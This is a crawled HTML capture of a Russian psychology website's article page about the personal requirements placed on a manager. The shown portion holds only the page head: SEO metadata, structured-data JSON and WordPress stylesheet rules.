

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://psylist.net/uprav/lihruk.htm
body_size: 25689
content:
<!DOCTYPE html>
<html dir="ltr" lang="ru-RU" prefix="og: https://ogp.me/ns#">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
			<link rel="pingback" href="https://psylist.net/xmlrpc.php">
		<title>Характер требований к личности руководителя - Psylist.net</title>

		<!-- All in One SEO 4.4.7 - aioseo.com -->
		<meta name="description" content="Чтобы руководитель мог успешно управлять трудовым коллективом, он должен удовлетворять некоторым требованиям к его личности. Эти требования довольно многогранны и жестки. Четко определить содержание требуемых для руководителя качеств довольно сложно. Если лицам, назначающим на руководящую работу, предложить составить обстоятельный список таких качеств, то почти наверняка их позиции разойдутся. Существует много соображений относительно методологии и практики" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://psylist.net/uprav/lihruk-htm" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.7" />
		<meta property="og:locale" content="ru_RU" />
		<meta property="og:site_name" content="Psylist.net - Просто о Психологии" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Характер требований к личности руководителя - Psylist.net" />
		<meta property="og:description" content="Чтобы руководитель мог успешно управлять трудовым коллективом, он должен удовлетворять некоторым требованиям к его личности. Эти требования довольно многогранны и жестки. Четко определить содержание требуемых для руководителя качеств довольно сложно. Если лицам, назначающим на руководящую работу, предложить составить обстоятельный список таких качеств, то почти наверняка их позиции разойдутся. Существует много соображений относительно методологии и практики" />
		<meta property="og:url" content="https://psylist.net/uprav/lihruk-htm" />
		<meta property="og:image" content="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
		<meta property="og:image:secure_url" content="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
		<meta property="og:image:width" content="128" />
		<meta property="og:image:height" content="128" />
		<meta property="article:published_time" content="2007-08-18T05:23:32+00:00" />
		<meta property="article:modified_time" content="2019-02-14T12:38:26+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Характер требований к личности руководителя - Psylist.net" />
		<meta name="twitter:description" content="Чтобы руководитель мог успешно управлять трудовым коллективом, он должен удовлетворять некоторым требованиям к его личности. Эти требования довольно многогранны и жестки. Четко определить содержание требуемых для руководителя качеств довольно сложно. Если лицам, назначающим на руководящую работу, предложить составить обстоятельный список таких качеств, то почти наверняка их позиции разойдутся. Существует много соображений относительно методологии и практики" />
		<meta name="twitter:image" content="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/psylist.net\/uprav\/lihruk-htm#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/psylist.net\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/psylist.net\/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430","description":"\u041f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0435 \u0441\u0442\u0430\u0442\u044c\u0438: \u041a\u0430\u043a \u043f\u043e\u0431\u043e\u0440\u043e\u0442\u044c \u0441\u0442\u0440\u0430\u0445 \u043f\u0435\u0440\u0435\u0434 \u0441\u0442\u043e\u043c\u0430\u0442\u043e\u043b\u043e\u0433\u043e\u043c \u2014 \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u043f\u0440\u0438\u0435\u043c\u044b \u0438 \u043f\u0440\u0430\u043a\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0441\u043e\u0432\u0435\u0442\u044b \u041e\u0431\u0443\u0447\u0435\u043d\u0438\u0435 \u041a\u041f\u0422: \u043a\u0430\u043a \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u043b\u0443\u0447\u0448\u0438\u0435 \u043a\u0443\u0440\u0441\u044b \u043f\u043e \u043a\u043e\u0433\u043d\u0438\u0442\u0438\u0432\u043d\u043e-\u043f\u043e\u0432\u0435\u0434\u0435\u043d\u0447\u0435\u0441\u043a\u043e\u0439 \u0442\u0435\u0440\u0430\u043f\u0438\u0438? \u0421\u043e\u0446\u0438\u043e\u0444\u043e\u0431\u0438\u044f: \u043a\u0430\u043a \u0440\u0430\u0441\u043f\u043e\u0437\u043d\u0430\u0442\u044c \u0438 \u043f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u0443\u0440\u043e\u0432\u0435\u043d\u044c \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0439 \u0442\u0440\u0435\u0432\u043e\u0436\u043d\u043e\u0441\u0442\u0438 \u043f\u043e \u0448\u043a\u0430\u043b\u0435 \u041b\u0438\u0431\u043e\u0432\u0438\u0446\u0430? \u0420\u0430\u043d\u043d\u0438\u0439 \u0441\u0435\u043a\u0441\u0443\u0430\u043b\u044c\u043d\u044b\u0439 \u043e\u043f\u044b\u0442 \u0443 \u043f\u043e\u0434\u0440\u043e\u0441\u0442\u043a\u043e\u0432: \u0432\u043b\u0438\u044f\u043d\u0438\u0435 \u043d\u0430 \u043f\u0441\u0438\u0445\u0438\u043a\u0443, \u0440\u0438\u0441\u043a\u0438 \u0438 \u0441\u043e\u0432\u0435\u0442\u044b \u0440\u043e\u0434\u0438\u0442\u0435\u043b\u044f\u043c \u041a\u0430\u043a \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0430: 5 \u0432\u0430\u0436\u043d\u044b\u0445 \u043a\u0440\u0438\u0442\u0435\u0440\u0438\u0435\u0432 \u0438 \u0447\u0430\u0441\u0442\u044b\u0435 \u043e\u0448\u0438\u0431\u043a\u0438 \u043f\u0440\u0438","url":"https:\/\/psylist.net\/"},"nextItem":"https:\/\/psylist.net\/uprav#listItem"},{"@type":"ListItem","@id":"https:\/\/psylist.net\/uprav#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/psylist.net\/uprav","name":"\u041f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u044f \u0443\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f","description":"\u041f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u044f \u0443\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f - \u043c\u0435\u043d\u0435\u0434\u0436\u0435\u0440 \u0440\u0443\u043a\u043e\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u044c \u0431\u0438\u0437\u043d\u0435\u0441 \u043f\u0440\u043e\u0444\u043e\u0442\u0431\u043e\u0440 \u0441\u043e\u0431\u0435\u0441\u0435\u0434\u043e\u0432\u0430\u043d\u0438\u0435 \u0440\u0430\u0431\u043e\u0442\u0430 \u043b\u0438\u0447\u043d\u043e\u0441\u0442\u044c \u0440\u0443\u043a\u043e\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u044f \u0425\u0430\u0440\u0430\u043a\u0442\u0435\u0440 \u0442\u0440\u0435\u0431\u043e\u0432\u0430\u043d\u0438\u0439 \u043a \u043b\u0438\u0447\u043d\u043e\u0441\u0442\u0438 \u0440\u0443\u043a\u043e\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u044f \u0410\u0432\u0442\u043e\u0440\u0438\u0442\u0435\u0442 \u043b\u0438\u0447\u043d\u043e\u0441\u0442\u0438 \u041d\u0440\u0430\u0432\u0441\u0442\u0432\u0435\u043d\u043d\u043e-\u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u043a\u0430\u0447\u0435\u0441\u0442\u0432\u0430 \u0440\u0443\u043a\u043e\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u044f \u041c\u0438\u0440\u043e\u0432\u043e\u0437\u0437\u0440\u0435\u043d\u0447\u0435\u0441\u043a\u0438\u0435 \u043a\u0430\u0447\u0435\u0441\u0442\u0432\u0430 \u0440\u0443\u043a\u043e\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u044f \u0414\u0435\u043b\u043e\u0432\u044b\u0435 \u043a\u0430\u0447\u0435\u0441\u0442\u0432\u0430 \u0440\u0443\u043a\u043e\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u044f \u041a\u0430\u043a\u0438\u043c \u0431\u044b\u0442\u044c \u0440\u0443\u043a\u043e\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u044e? \u041f\u043e\u0434\u0445\u043e\u0434\u044b \u043a \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u0438\u044e \u043f\u0440\u043e\u0444\u0435\u0441\u0441\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u043e \u0432\u0430\u0436\u043d\u044b\u0445 \u043a\u0430\u0447\u0435\u0441\u0442\u0432 \u0440\u0443\u043a\u043e\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u044f \u041e\u0431\u0449\u0438\u0435 \u0444\u0443\u043d\u043a\u0446\u0438\u0438 \u0440\u0443\u043a\u043e\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u044f \u0421\u0438\u0442\u0443\u0430\u0446\u0438\u043e\u043d\u043d\u044b\u0439 \u043f\u043e\u0434\u0445\u043e\u0434 \u043a \u0442\u0435\u043e\u0440\u0438\u0438 \u0440\u0443\u043a\u043e\u0432\u043e\u0434\u0441\u0442\u0432\u0430 \u041e\u0441\u043d\u043e\u0432\u043d\u044b\u0435 \u0442\u0435\u043e\u0440\u0438\u0438 \u043b\u0438\u0434\u0435\u0440\u0441\u0442\u0432\u0430 \u0414\u043e\u043b\u0436\u043d\u043e\u0441\u0442\u043d\u043e\u0439 \u0441\u0442\u0430\u0442\u0443\u0441 \u0440\u0443\u043a\u043e\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u044f \u0412\u044b\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u0435 \u0440\u043e\u043b\u0438 \u0440\u0443\u043a\u043e\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u044f \u0441\u043e\u0433\u043b\u0430\u0441\u043d\u043e","url":"https:\/\/psylist.net\/uprav"},"nextItem":"https:\/\/psylist.net\/uprav\/lihruk-htm#listItem","previousItem":"https:\/\/psylist.net\/#listItem"},{"@type":"ListItem","@id":"https:\/\/psylist.net\/uprav\/lihruk-htm#listItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/psylist.net\/uprav\/lihruk-htm","name":"\u0425\u0430\u0440\u0430\u043a\u0442\u0435\u0440 \u0442\u0440\u0435\u0431\u043e\u0432\u0430\u043d\u0438\u0439 \u043a \u043b\u0438\u0447\u043d\u043e\u0441\u0442\u0438 \u0440\u0443\u043a\u043e\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u044f","description":"\u0427\u0442\u043e\u0431\u044b \u0440\u0443\u043a\u043e\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u044c \u043c\u043e\u0433 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u0443\u043f\u0440\u0430\u0432\u043b\u044f\u0442\u044c \u0442\u0440\u0443\u0434\u043e\u0432\u044b\u043c \u043a\u043e\u043b\u043b\u0435\u043a\u0442\u0438\u0432\u043e\u043c, \u043e\u043d \u0434\u043e\u043b\u0436\u0435\u043d \u0443\u0434\u043e\u0432\u043b\u0435\u0442\u0432\u043e\u0440\u044f\u0442\u044c \u043d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u043c \u0442\u0440\u0435\u0431\u043e\u0432\u0430\u043d\u0438\u044f\u043c \u043a \u0435\u0433\u043e \u043b\u0438\u0447\u043d\u043e\u0441\u0442\u0438. \u042d\u0442\u0438 \u0442\u0440\u0435\u0431\u043e\u0432\u0430\u043d\u0438\u044f \u0434\u043e\u0432\u043e\u043b\u044c\u043d\u043e \u043c\u043d\u043e\u0433\u043e\u0433\u0440\u0430\u043d\u043d\u044b \u0438 \u0436\u0435\u0441\u0442\u043a\u0438. \u0427\u0435\u0442\u043a\u043e \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0438\u0442\u044c \u0441\u043e\u0434\u0435\u0440\u0436\u0430\u043d\u0438\u0435 \u0442\u0440\u0435\u0431\u0443\u0435\u043c\u044b\u0445 \u0434\u043b\u044f \u0440\u0443\u043a\u043e\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u044f \u043a\u0430\u0447\u0435\u0441\u0442\u0432 \u0434\u043e\u0432\u043e\u043b\u044c\u043d\u043e \u0441\u043b\u043e\u0436\u043d\u043e. \u0415\u0441\u043b\u0438 \u043b\u0438\u0446\u0430\u043c, \u043d\u0430\u0437\u043d\u0430\u0447\u0430\u044e\u0449\u0438\u043c \u043d\u0430 \u0440\u0443\u043a\u043e\u0432\u043e\u0434\u044f\u0449\u0443\u044e \u0440\u0430\u0431\u043e\u0442\u0443, \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0438\u0442\u044c \u0441\u043e\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043e\u0431\u0441\u0442\u043e\u044f\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u0441\u043f\u0438\u0441\u043e\u043a \u0442\u0430\u043a\u0438\u0445 \u043a\u0430\u0447\u0435\u0441\u0442\u0432, \u0442\u043e \u043f\u043e\u0447\u0442\u0438 \u043d\u0430\u0432\u0435\u0440\u043d\u044f\u043a\u0430 \u0438\u0445 \u043f\u043e\u0437\u0438\u0446\u0438\u0438 \u0440\u0430\u0437\u043e\u0439\u0434\u0443\u0442\u0441\u044f. \u0421\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u0435\u0442 \u043c\u043d\u043e\u0433\u043e \u0441\u043e\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439 \u043e\u0442\u043d\u043e\u0441\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u043c\u0435\u0442\u043e\u0434\u043e\u043b\u043e\u0433\u0438\u0438 \u0438 \u043f\u0440\u0430\u043a\u0442\u0438\u043a\u0438","url":"https:\/\/psylist.net\/uprav\/lihruk-htm"},"previousItem":"https:\/\/psylist.net\/uprav#listItem"}]},{"@type":"Organization","@id":"https:\/\/psylist.net\/#organization","name":"Psylist.net","url":"https:\/\/psylist.net\/","logo":{"@type":"ImageObject","url":"https:\/\/psylist.net\/wp-content\/uploads\/2019\/02\/iconfinder_document-03_1622833.png","@id":"https:\/\/psylist.net\/uprav\/lihruk-htm\/#organizationLogo","width":128,"height":128},"image":{"@id":"https:\/\/psylist.net\/#organizationLogo"}},{"@type":"WebPage","@id":"https:\/\/psylist.net\/uprav\/lihruk-htm#webpage","url":"https:\/\/psylist.net\/uprav\/lihruk-htm","name":"\u0425\u0430\u0440\u0430\u043a\u0442\u0435\u0440 \u0442\u0440\u0435\u0431\u043e\u0432\u0430\u043d\u0438\u0439 \u043a \u043b\u0438\u0447\u043d\u043e\u0441\u0442\u0438 \u0440\u0443\u043a\u043e\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u044f - Psylist.net","description":"\u0427\u0442\u043e\u0431\u044b \u0440\u0443\u043a\u043e\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u044c \u043c\u043e\u0433 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u0443\u043f\u0440\u0430\u0432\u043b\u044f\u0442\u044c \u0442\u0440\u0443\u0434\u043e\u0432\u044b\u043c \u043a\u043e\u043b\u043b\u0435\u043a\u0442\u0438\u0432\u043e\u043c, \u043e\u043d \u0434\u043e\u043b\u0436\u0435\u043d \u0443\u0434\u043e\u0432\u043b\u0435\u0442\u0432\u043e\u0440\u044f\u0442\u044c \u043d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u043c \u0442\u0440\u0435\u0431\u043e\u0432\u0430\u043d\u0438\u044f\u043c \u043a \u0435\u0433\u043e \u043b\u0438\u0447\u043d\u043e\u0441\u0442\u0438. \u042d\u0442\u0438 \u0442\u0440\u0435\u0431\u043e\u0432\u0430\u043d\u0438\u044f \u0434\u043e\u0432\u043e\u043b\u044c\u043d\u043e \u043c\u043d\u043e\u0433\u043e\u0433\u0440\u0430\u043d\u043d\u044b \u0438 \u0436\u0435\u0441\u0442\u043a\u0438. \u0427\u0435\u0442\u043a\u043e \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0438\u0442\u044c \u0441\u043e\u0434\u0435\u0440\u0436\u0430\u043d\u0438\u0435 \u0442\u0440\u0435\u0431\u0443\u0435\u043c\u044b\u0445 \u0434\u043b\u044f \u0440\u0443\u043a\u043e\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u044f \u043a\u0430\u0447\u0435\u0441\u0442\u0432 \u0434\u043e\u0432\u043e\u043b\u044c\u043d\u043e \u0441\u043b\u043e\u0436\u043d\u043e. \u0415\u0441\u043b\u0438 \u043b\u0438\u0446\u0430\u043c, \u043d\u0430\u0437\u043d\u0430\u0447\u0430\u044e\u0449\u0438\u043c \u043d\u0430 \u0440\u0443\u043a\u043e\u0432\u043e\u0434\u044f\u0449\u0443\u044e \u0440\u0430\u0431\u043e\u0442\u0443, \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0438\u0442\u044c \u0441\u043e\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043e\u0431\u0441\u0442\u043e\u044f\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u0441\u043f\u0438\u0441\u043e\u043a \u0442\u0430\u043a\u0438\u0445 \u043a\u0430\u0447\u0435\u0441\u0442\u0432, \u0442\u043e \u043f\u043e\u0447\u0442\u0438 \u043d\u0430\u0432\u0435\u0440\u043d\u044f\u043a\u0430 \u0438\u0445 \u043f\u043e\u0437\u0438\u0446\u0438\u0438 \u0440\u0430\u0437\u043e\u0439\u0434\u0443\u0442\u0441\u044f. \u0421\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u0435\u0442 \u043c\u043d\u043e\u0433\u043e \u0441\u043e\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439 \u043e\u0442\u043d\u043e\u0441\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u043c\u0435\u0442\u043e\u0434\u043e\u043b\u043e\u0433\u0438\u0438 \u0438 \u043f\u0440\u0430\u043a\u0442\u0438\u043a\u0438","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/psylist.net\/#website"},"breadcrumb":{"@id":"https:\/\/psylist.net\/uprav\/lihruk-htm#breadcrumblist"},"datePublished":"2007-08-18T05:23:32+03:00","dateModified":"2019-02-14T12:38:26+03:00"},{"@type":"WebSite","@id":"https:\/\/psylist.net\/#website","url":"https:\/\/psylist.net\/","name":"Psylist.net","description":"\u041f\u0440\u043e\u0441\u0442\u043e \u043e \u041f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0438","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/psylist.net\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Psylist.net &raquo; Лента" href="https://psylist.net/feed" />
<link rel="alternate" type="application/rss+xml" title="Psylist.net &raquo; Лента комментариев" href="https://psylist.net/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Psylist.net &raquo; Лента комментариев к &laquo;Характер требований к личности руководителя&raquo;" href="https://psylist.net/uprav/lihruk-htm/feed" />
<link rel='stylesheet' id='wp-block-library-css' href='https://psylist.net/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--neve-link-color: var(--nv-primary-accent);--wp--preset--color--neve-link-hover-color: var(--nv-secondary-accent);--wp--preset--color--nv-site-bg: var(--nv-site-bg);--wp--preset--color--nv-light-bg: var(--nv-light-bg);--wp--preset--color--nv-dark-bg: var(--nv-dark-bg);--wp--preset--color--neve-text-color: var(--nv-text-color);--wp--preset--color--nv-text-dark-bg: var(--nv-text-dark-bg);--wp--preset--color--nv-c-1: var(--nv-c-1);--wp--preset--color--nv-c-2: var(--nv-c-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) 